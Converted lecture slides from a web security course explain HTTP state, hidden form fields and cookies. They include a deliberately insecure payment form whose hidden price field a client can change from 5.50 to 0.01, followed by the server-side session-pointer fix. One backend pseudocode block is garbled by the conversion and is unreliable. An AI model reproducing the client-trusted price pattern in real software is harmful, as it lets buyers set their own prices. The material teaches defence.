# Web security: Cookies, CSRF, XSS

#### Slides from

- Michelle Mazurek 414-fall2016
	- includes stuff from Dave Levin, Mike Hicks, Lujo Bauer, Collin Jackson
- Dave Levin 414-spring 2016
- Udaya Shankar 414-spring2017

# Adding state to the web

# HTTP is *stateless*

- The lifetime of an HTTP session is typically:
	- Client connects to the server
	- Client issues a request
	- Server responds
	- Client issues a request for something in the response
	- .... repeat ....
	- Client disconnects
- No direct way to ID a client from a previous session
	- So why don't you have to log in at every page load?

# Maintaining State



- Server processing often produces intermediate results
- Send state to the client in response
- Client returns the state in subsequent responses

# Maintaining State



- Server processing often produces intermediate results
- Send state to the client in response
- Client returns the state in subsequent responses



**State** 



**State** 

- Send state to the client in response
- Client returns the state in subsequent responses





- Server processing often produces intermediate results
- Send state to the client in response
- Client returns the state in subsequent responses

# Maintaining State



- Server processing often produces intermediate results
- Send state to the client in response
- Client returns the state in subsequent responses

#### Two kinds of state: **hidden fields**, and **cookies**



Separate page

#### **What's presented to the user**

```
<html>
<head> <title>Pay</title> </head>
<body>
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="5.50">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
                                         pay.php
```
**The corresponding backend processing**

```
if (pay == yes && price != NULL)
{
   bill creditcard(price);
   deliver socks();
}
else
   display_transaction_cancelled_page();
```
#### **Client can change the value!**

 $\langle \text{html}\rangle$ 

```
<head> <title>Pay</title> </head>
<body>
```

```
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
```
<input type="hidden" name="price" value="5.50">

```
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
```
</body> </html>

### **Client can change the value!**

```
<html>
<head> <title>Pay</title> </head>
<body>
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="0.01">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
```
### Solution: pointer to server state

<html> <head> <title>Pay</title> </head> <body>

```
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="5.50">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
```
</body> </html>

### Solution: pointer to server state

```
<html>
<head> <title>Pay</title> </head>
<body>
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="sid" value="781234">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
```
### **Pointer (capability): should be unguessable value**

### Solution: pointer to server state

**The corresponding backend processing**

```
\mathbf{p}ay \mathbf{y}es aa price : Noon
    bill_creditcard(price);
bill_creditcard(price);
    deliver_socks();
deliver_socks();
price = lookup(sid);
if(pay == yes & price != NULL){
}
else
   display_transaction_cancelled_page();
```
But we don't want to use hidden fields all the time!

- Tedious to maintain on all the different pages
- Start all over on a return visit (after closing browser window)



- Server maintains trusted state, indexes it with a **cookie**
- Sends cookie to the client
- Client stores cookie indexed by server; returns it with subsequent queries to same server



- Server maintains trusted state, indexes it with a **cookie**
- Sends cookie to the client
- Client stores cookie indexed by server; returns it with subsequent queries to same server



- Server maintains trusted state, indexes it with a **cookie**
- Sends cookie to the client
- Client stores cookie indexed by server; returns it with subsequent queries to same server



- Server maintains trusted state, indexes it with a **cookie**
- Sends cookie to the client
- Client stores cookie indexed by server; returns it with subsequent queries to same server



- Server maintains trusted state, indexes it with a **cookie**
- Sends cookie to the client
- Client stores cookie indexed by server; returns it with subsequent queries to same server

